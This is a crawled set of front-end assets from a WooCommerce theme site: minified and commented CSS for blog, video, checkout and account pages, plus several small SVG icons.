.testimonials-slider .slick-dots{display:none!important}.single-product .testimonials-slider .prod-testimonial-slider{padding-bottom:15px!important}.single .single-video{overflow:hidden;padding-top:30px}.single .single-wrapper{padding-top:30px}.single .single-video-wrapper{max-width:950px;padding-bottom:65px;width:100%;margin:0 auto}@media (max-width:767px){.single .single-video-wrapper{padding-bottom:0}}.single .content-wrapper>p>img{width:100%;height:auto}.single__body{position:relative}.single__body .video-bg-image{background-color:#b9b9b9;background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;height:430px;top:45px;z-index:0;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.single__body .video-bg-image.alt{top:90px}@media (max-width:991px){.single__body .video-bg-image{display:none}}.single__body .video-bg-image:after{content:"";background-color:#49abcd;position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;opacity:.5}.single__body .video-embed{position:relative;z-index:2;width:100%;height:520px}@media (max-width:991px){.single__body .video-embed{height:55vw}}body.single-videos .single__body .video-embed{margin-bottom:50px}.single__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300;margin-bottom:5px}.single__title{font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:25px;font-weight:500}@media (max-width:767px){.single__title{font-size:1.625rem;line-height:2rem}}.single__cat{margin:20px 0;border-bottom:5px solid #3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem;color:#303937;display:inline-block;padding-bottom:6px;font-weight:300}@media (max-width:767px){.single__cat{margin:10px 0;font-size:1rem;line-height:1.25rem;border-bottom:3px solid #3199bb;padding-bottom:0}}.single__cat.cat-alt{border-bottom:none;padding-bottom:0}.single__author{font-size:.8125rem;line-height:1.0625rem;font-weight:300;color:#303937;margin-bottom:25px}.single .wp-post-image{max-width:100%;height:auto;margin-bottom:50px}.single .wp-block-image img{max-width:100%;max-height:100%;height:auto;width:auto}.single__related{background-color:#262626;padding:60px 0 23px}.single__related .row{padding-top:30px}.single__comments{padding:85px 0 75px}@media (max-width:767px){.single__comments{padding:55px 0 75px}}.single__comments .comments-wrapper{max-width:546px;margin:0 auto}.single .posts-sidebar{padding-top:50px}@media (max-width:767px){.single .sidebar-wrapper{display:none!important}}.single-blog .single__body .video-embed{margin-bottom:30px}.single-blog .single__body .content-wrapper p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.single-blog .single__body .content-wrapper p b,.single-blog .single__body .content-wrapper p strong{font-weight:500}.single-blog .single__body .content-wrapper p em,.single-blog .single__body .content-wrapper p i{font-style:italic}.single-blog .single__body .content-wrapper a{color:#3199bb}.single-blog .single__body .content-wrapper ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.single-blog .single__body .content-wrapper ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.single-blog .single__body .content-wrapper ul li b,.single-blog .single__body .content-wrapper ul li strong{font-weight:500}.single-blog .single__body .content-wrapper ul li em,.single-blog .single__body .content-wrapper ul li i{font-style:italic}.single-blog .single__body .content-wrapper ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.single-blog .single__body .content-wrapper ul li>ol,.single-blog .single__body .content-wrapper ul li>ul{padding-left:20px}.single-blog .single__body .content-wrapper ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.single-blog .single__body .content-wrapper ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.single-blog .single__body .content-wrapper ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.single-blog .single__body .content-wrapper ol li b,.single-blog .single__body .content-wrapper ol li strong{font-weight:500}.single-blog .single__body .content-wrapper ol li em,.single-blog .single__body .content-wrapper ol li i{font-style:italic}.single-blog .single__body .content-wrapper ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.single-blog .single__body .content-wrapper ol li>ol,.single-blog .single__body .content-wrapper ol li>ul{padding-left:20px}.subscription .content-wrapper{padding:80px 0}.videos .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.videos__highlight{padding-top:50px}@media (max-width:991px){.videos__highlight{padding-top:30px}}.videos__by-category{overflow:hidden;padding-top:30px;padding-bottom:40px}.videos__category-title{text-transform:uppercase;font-weight:300;font-size:1.875rem;color:#2b2b2b}.videos__category-title span{text-decoration:none!important;border-bottom:4px solid #3199bb;display:inline-block;padding-bottom:5px}@media (max-width:991px){.videos__category-title{font-size:1.5625rem;margin-bottom:17px}}@media (max-width:767px){.videos__category-title{font-size:1.25rem;line-height:1.5625rem}}.videos__category-link{float:right;margin-top:-20px;text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}@media (max-width:767px){.videos__category-link{float:initial;display:block;margin-top:-10px;font-size:.8125rem}}.videos .row-wrapper{margin-top:27px;position:relative}.videos .row-wrapper:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper .slick-arrow{top:100px}@media (max-width:991px){.videos .row-wrapper .slick-arrow{top:76px}}.videos .row-wrapper .slick-arrow.slick-next{right:20px}.videos .row-wrapper .slick-arrow.slick-prev{left:20px}.videos__category-row{white-space:nowrap}.videos__category-row .slick-track>a{font-size:0}.videos__category-row>a{font-size:0}.videos .col-12.col-md-4{margin-bottom:30px}.video-fallback img{max-width:100%;height:auto;position:relative}.single-videos{overflow-x:hidden}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat){font-family:museo-sans}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-privacy-policy-text{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title h3{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title+address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password p{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox{margin:0!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox+span{text-decoration:underline}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-customer-details address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #coupon_code{width:130px!important;height:36px;margin-right:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .site-content{padding:80px 15px;max-width:1000px;width:100%;margin-left:auto;margin-right:auto}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .button.alt,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .checkout-button{background-color:#3199bb!important;text-transform:uppercase;font-weight:lighter!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-1,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-2{flex:initial!important;max-width:initial!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none;line-height:1.125rem;padding-top:18px!important;font-family:museo-sans!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .qty{width:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection--single{height:50px;line-height:50px;border:1px solid #adadad}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection__rendered{border-radius:5px;height:50px;line-height:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none!important;height:150px!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #order_review_heading{margin-top:20px;margin-bottom:10px;padding-left:5px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password{padding:55px 15px;margin:0 auto;max-width:500px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .form-row{width:100%}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password label{font-size:1.25rem;display:block;margin-top:20px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .woocommerce-Button{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:45px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px;font-weight:400;padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text.qty{padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .product-name a{text-transform:uppercase}.woocommerce-checkout .wc_payment_method{font-weight:700!important;margin-bottom:12px!important}.woocommerce-checkout .wc_payment_method label{text-decoration:underline}.woocommerce-account .page{overflow-x:initial}.woocommerce-account .site-content{max-width:1240px!important}.woocommerce-account .woocommerce-Button{background-color:#3199bb!important;color:#fff!important;border-radius:0!important;text-transform:uppercase!important;font-weight:lighter!important;font-size:.875rem!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li:first-child{border-top:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation li:hover{background-color:#f7f7f7}.woocommerce-account .woocommerce-MyAccount-navigation li a{height:55px;line-height:55px;display:inline-block;width:100%;height:100%;padding-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding-left:30px}.woocommerce-account .woocommerce-MyAccount-content p{font-weight:300;margin-bottom:25px;font-size:1rem;line-height:1.375rem}.woocommerce-order-received .wc-bacs-bank-details-heading,.woocommerce-order-received .woocommerce-notice,.woocommerce-order-received h2.woocommerce-column__title,.woocommerce-order-received h2.woocommerce-order-details__title,.woocommerce-order-received h2.woocommerce-order-downloads__title{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-order-received .wc-bacs-bank-details-account-name{margin-bottom:10px;margin-bottom:10px}.woocommerce-order-received .woocommerce-order-overview__payment-method{margin-top:10px}.woocommerce-order-received .woocommerce-columns--addresses{margin-bottom:10px!important;margin-left:-15px}.woocommerce-order-received .woocommerce-column--billing-address address,.woocommerce-order-received .woocommerce-column--shipping-address address{line-height:30px}.woocommerce-order-received .woocommerce-table__product-total.product-total{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css
body_size: 8670
content:
/*
Theme Name: Mássimo Forte
Description: Mássimo Forte theme
Author: Erik Ferreira
*/

.wc_payment_method.payment_method_ppcp-gateway{
	display:inline-block;
	position:relative;
}
.wc_payment_method.payment_method_ppcp-gateway::after{
	content:"";
	display:inline;
	width:40px;
	height:40px;
	position:absolute;
	left:60px;
	top:-5px;
	background-image:url('https://massimoforte.com/wp-content/uploads/2022/01/pngwing.com_.png');
	background-size:cover;
	background-repeat:no-repeat;
}

.comments-wrapper .g-recaptcha{
	 margin-top: 20px;
}

.comment-form-terms + span{
	display:inline-block;
	margin-top:10px;
	color:red;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{
	position:relative;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{
	left:-15px;
	top: -5px;
}
.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{
	left: -11px;
   top: -4px;
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}
}
@media (max-width: 767px){
	.products-slider .slick-arrow{
		top:150px!important;	
	}
	.products-slider .slick-arrow.slick-next{
		right:10px!important;
		margin:0!important;
	}
		.products-slider .slick-arrow.slick-prev{
		left:10px!important;
		margin:0!important;
	}
	.hero__video{
		    margin-top: 0px;
	}
	.wpcf7-list-item-label{
		line-height:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.post-type-archive-product .product-card{
		margin-left:auto;
		margin-right:auto;
	}
	.page__banner{
		max-height:250px;
	}
	.page__title-wrapper{
		margin-top:33px;
	}
	.single-e-real__info-block {
		text-align:center;
		margin-left:0;
		padding-left:0;
	}
	.online-courses .slick-arrow.slick-next {
		right: 10px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 10px;
	}
	.product-slide__real-content .product-slide__subtitle{
		display:none;
	}
	.product-slide__real-content .product-slide__title{
		margin-bottom:20px;
	}
	.latest-posts .slick-arrow{
		margin:0!important;
	}	
	
	.latest-posts .slick-arrow.slick-next{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-white.svg');
	}
	.latest-posts .slick-arrow.slick-prev{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-white.svg');
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__wrapper:hover .product-card__hidden-content{
		display: none!important;
	}

	.testimonials .testimonial__name{
		font-size:14px;
	}

	.course-booking__cta{
		padding-bottom:50px;
	}
	.testimonials-slider .testimonial-slide__content{
		padding-top:0!important;
	}


	.page__banner{
		max-height: 200px!important;
	}
	.section__title{
		font-size: 18px;
		line-height:24px;
	}
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
.woocommerce form .form-row{
	padding:0;
}
.testimonials .slick-arrow{
	z-index:10;
}
.post-type-archive-product .product-card{
	margin-left:auto;
	margin-right:auto;
}
.latest-posts .slick-arrow.slick-arrow{
	z-index:10;
}
.woocommerce-input-wrapper .checkbox{
	font-size: .875rem;
	color: #303937;
	padding-left: 25px;
	position: relative;
	vertical-align: sub;
}
.woocommerce-input-wrapper .checkbox::before{
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	border-radius: 3px;
	border: 1px solid #adadad;
	position: absolute;
	left: 0px;
	top: -4px;
	cursor: pointer;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]:checked+span::after{
	content: "\2713";
	position: absolute;
	color: #3199bb;
	left: 4px;
	top: -9px;
	font-size: 16px;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]{
	margin:0;
}
.woocommerce-input-wrapper .optional{
	display:none!important;
}
#register_blog_field, #register_mc_field{
	margin:0;
}
.login__form .input-wrapper--email + .woocommerce-form-row{
	position:relative;
}
.login__form .input-wrapper--email + .woocommerce-form-row::before{
	background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/key.svg');
	content:"";
	position:absolute;
	width:16px;
	height:16px;
	top:17px;
	left:20px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}

	.single-e-real__info-block{
		padding-top:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.main-header__main-menu.menu-open{
		overflow:auto!important;
		
	}
	.main-header__main-menu .menu{
		height: 1040px;
		padding-bottom:40px;
	}
}

@media (max-width: 767px){
	.post-type-archive-blog .pagination{
		margin-top: 0;
	}
	
	.home .products__carousel{
		padding-bottom:0;
	}
	.testimonials .testimonial__img{
		display:none;
	}
	.tax-categoria_blog{
			margin-top: 90px;
	}
	.products-slider .product-slide__real-img img{
		max-width:90%;
	}
	.single-e-real .article-footer{
		display:none;
	}
	.product-card__hidden-content{
		display:none!important;
	}
	.testimonials{
		padding-bottom:20px;
	}
	.single-e-real .single__body{
		padding-bottom:60px;
	}
	.page__banner{
		max-height:230px;
		margin-top:30px;
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__title-wrapper{
		min-height:initial;
	}
	.online-course-card{
		margin-bottom:30px;
	}
	.online-course-card--default .online-course-card__front, .online-course-card--default.alt{
		background-size: 85%;
	}
	.online-course-card--default.alt .online-course-card__actions{
		bottom: 110px;
	}
	.online-courses .slick-arrow{
		top:50%;
	}
	.online-course-card--default{
		min-height: 595px;
	}
	.online-courses .slick-arrow.slick-next {
		right: 20px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 20px;
	}
	.online-courses__slider{
		padding-top: 30px;
	}
	.post-card--default{
		min-height:initial;
	}
	.post-card__see-more{
		display:block;
		margin-top:10px!important;
	}
	.post-card--default .post-card__content{
		padding-bottom:35px;
	}
	.row .small-cards{
		margin-bottom:0;
	}
	.single-courses .single__title{
		margin-bottom:25px;
	}
	.section__title{
		font-size: 18px;
		line-height:26px;
		padding-bottom:12px;
	}
	.page .wp-block-gallery .blocks-gallery-grid{
		height: auto;
	}
	.page .wp-block-gallery .slick-arrow.slick-next {
		right: 10px;
	}
	.page .wp-block-gallery .slick-arrow.slick-prev {
		left: 10px;
	}
	.post-categories__nav{
		z-index:10;
	}
	.post-categories__nav li{
		width:170px;
	}
	.post-categories__nav .slick-arrow{
		paddIng:20px;
		background-repeat:no-repeat;
		background-size:36%;
		top:19px;
	}
	.post-categories__nav .slick-arrow.slick-next {
		right: -20px;
	}
	.post-categories__nav .slick-arrow.slick-prev {
		left: -20px;
	}
	.post-card--highlight .post-card__title{
		font-size: 22px;
		line-height: 28px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.main-header .site-logo img{
		max-width: 135px;
		margin-top: 6px;
	}
	.online-course-card--default .online-course-card__back{
		display:none!important;
	}
	.testimonials .testimonial__quote{
		display:none!important;
	}
	.testimonials .testimonial__quote-full{
		display:block!important;
		text-align:center;
		font-size: 14px;
	}
	.testimonials .testimonial{
		min-height:400px;
	}
	.testimonials .slick-arrow {
		top: 50px;
	}
	.course-booking .package-alt{
		margin: 0 auto;
	}
}

.wp-block-gallery .wp-block-image{
	display: inline-block !important;
}

span.heateor_sss_svg {
    background: #3199bb !important;
    border-radius: 5px;
}
.page .page__actions{
	display: flex;
	justify-content: center;
	margin-bottom: 50px;
	gap: 30px;
}
.solo-course-booking__cta{
	text-transform: uppercase;
    font-size: 1.875rem;
    line-height: 2.5rem;
    font-weight: 300;
    margin-bottom: 25px;
    text-align: center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/linkedin-branco.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_156_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="linkedin-in" class="st1" d="M28.2,49h-5.6V31.1h5.6V49z M25.4,28.7c-1.8,0-3.2-1.4-3.2-3.2c0-1.8,1.4-3.2,3.2-3.2
	c1.8,0,3.2,1.4,3.2,3.2C28.7,27.2,27.2,28.7,25.4,28.7z M49,49h-5.5v-8.7c0-2.1,0-4.7-2.9-4.7c-2.9,0-3.3,2.3-3.3,4.6V49h-5.6V31.1
	H37v2.4h0.1c1.1-1.9,3.1-3,5.3-2.9c5.6,0,6.7,3.7,6.7,8.5L49,49L49,49z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/pagination-left.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="10.961" viewBox="0 0 28 10.961">
  <g id="Group_75" data-name="Group 75" transform="translate(962.5 2552.98) rotate(180)">
    <line id="Line_4" data-name="Line 4" x2="25.5" transform="translate(935.5 2547.5)" fill="none" stroke="#323937" stroke-linecap="round" stroke-width="2"/>
    <path id="Path_24" data-name="Path 24" d="M-76.293,5257.629l4.066,4.066-4.066,4.067" transform="translate(1033.727 -2714.196)" fill="none" stroke="#303937" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/blog-branco.svg
body_size: 3222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_159_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 75.8" style="enable-background:new 0 0 71 75.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{enable-background:new    ;}
	.st2{fill:#2B2B2B;}
</style>
<path class="st0" d="M35.5,0C15.9,0,0,15.9,0,35.5c0,8.3,2.9,16,7.7,22v18.3L21.2,68c4.4,1.9,9.2,3,14.3,3C55.1,71,71,55.1,71,35.5
	S55.1,0,35.5,0z"/>
<g class="st1">
	<path class="st2" d="M24,38.1c0,0.6-0.1,1.1-0.4,1.6c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.5-1.5,0.7s-1.1,0.2-1.8,0.2h-6.9V27.6
		h7.6c0.5,0,0.9,0.1,1.3,0.3s0.7,0.5,1,0.8c0.3,0.3,0.5,0.7,0.6,1.2c0.2,0.4,0.2,0.9,0.2,1.3c0,0.7-0.2,1.3-0.5,2s-0.9,1.1-1.5,1.3
		c0.8,0.2,1.5,0.7,1.9,1.3C23.8,36.4,24,37.2,24,38.1z M15.4,29.9v3.6H19c0.5,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.8,0.5-1.3
		c0-0.5-0.1-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.1-0.5H15.4z M21.3,37.6c0-0.3,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.7-0.2h-4.2v3.7h4.1c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.4-0.2,0.6-0.4
		c0.2-0.2,0.3-0.4,0.4-0.6S21.3,37.8,21.3,37.6z"/>
	<path class="st2" d="M25.9,27.2h2.7v11.2c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.5,0.3,0.8,0.3c0.2,0,0.3,0,0.5-0.1
		c0.2-0.1,0.4-0.1,0.5-0.2l0.4,2c-0.4,0.2-0.8,0.3-1.3,0.4c-0.5,0.1-0.9,0.1-1.3,0.1c-0.8,0-1.5-0.2-1.9-0.7s-0.7-1.1-0.7-1.9V27.2z
		"/>
	<path class="st2" d="M37.1,42c-0.9,0-1.6-0.1-2.3-0.4c-0.7-0.3-1.3-0.7-1.7-1.2s-0.8-1.1-1.1-1.7c-0.3-0.7-0.4-1.3-0.4-2.1
		c0-0.7,0.1-1.4,0.4-2.1s0.6-1.2,1.1-1.7s1.1-0.9,1.7-1.2c0.7-0.3,1.4-0.4,2.3-0.4s1.6,0.1,2.3,0.4s1.2,0.7,1.7,1.2
		c0.5,0.5,0.8,1.1,1.1,1.7c0.3,0.7,0.4,1.3,0.4,2.1c0,0.7-0.1,1.4-0.4,2.1c-0.3,0.7-0.6,1.2-1.1,1.7c-0.5,0.5-1,0.9-1.7,1.2
		C38.7,41.8,38,42,37.1,42z M34.4,36.6c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.3,0.7,0.6,1c0.2,0.3,0.5,0.5,0.9,0.7
		c0.3,0.2,0.7,0.2,1.1,0.2s0.7-0.1,1.1-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.2-0.3,0.4-0.6,0.6-1s0.2-0.8,0.2-1.3c0-0.5-0.1-0.9-0.2-1.3
		s-0.3-0.7-0.6-1c-0.2-0.3-0.5-0.5-0.9-0.7c-0.3-0.2-0.7-0.2-1.1-0.2s-0.7,0.1-1.1,0.2c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1C34.5,35.7,34.4,36.1,34.4,36.6z"/>
	<path class="st2" d="M48.5,41.8c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.7-1.5-1.2s-0.7-1-1-1.7c-0.2-0.6-0.3-1.3-0.3-2
		c0-0.8,0.1-1.5,0.4-2.1c0.2-0.7,0.6-1.2,1-1.7s0.9-0.9,1.5-1.2c0.6-0.3,1.3-0.4,2-0.4c0.8,0,1.5,0.2,2.1,0.5
		c0.6,0.4,1.1,0.9,1.5,1.5v-1.8h2.3v10c0,0.8-0.1,1.5-0.4,2.1c-0.3,0.6-0.7,1.1-1.2,1.6c-0.5,0.4-1.1,0.8-1.8,1
		c-0.7,0.2-1.5,0.3-2.3,0.3c-1.1,0-2.1-0.2-2.9-0.6c-0.8-0.4-1.5-0.9-2-1.6l1.5-1.4c0.4,0.5,0.9,0.9,1.5,1.2
		c0.6,0.3,1.2,0.4,1.9,0.4c0.4,0,0.8-0.1,1.2-0.2s0.7-0.3,1-0.5c0.3-0.2,0.5-0.5,0.7-0.9s0.2-0.8,0.2-1.3v-1.3
		c-0.3,0.6-0.8,1.1-1.5,1.4S49.2,41.8,48.5,41.8z M49.4,39.7c0.3,0,0.6,0,0.8-0.1c0.3-0.1,0.5-0.2,0.7-0.4s0.4-0.3,0.6-0.6
		c0.2-0.2,0.3-0.4,0.4-0.7v-2.5c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.4-1-0.6-1.6-0.6c-0.4,0-0.8,0.1-1.1,0.3c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1c-0.1,0.4-0.2,0.8-0.2,1.2c0,0.4,0.1,0.8,0.2,1.2s0.4,0.7,0.6,1c0.3,0.3,0.6,0.5,0.9,0.7
		C48.6,39.6,49,39.7,49.4,39.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart.svg
body_size: 451
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
